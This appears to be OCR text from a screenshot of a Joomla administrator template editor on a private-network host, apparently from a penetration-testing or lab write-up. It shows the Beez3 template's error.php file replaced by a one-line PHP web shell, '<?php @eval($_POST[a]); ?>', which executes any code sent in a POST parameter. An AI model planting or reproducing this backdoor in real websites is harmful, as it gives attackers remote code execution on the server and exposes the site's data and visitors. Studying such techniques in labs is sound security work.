 192.168.220.165/administrator/index.php?option=com_templates&view=template&id=503&file=L2Vycm9yL
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST[a]); ?>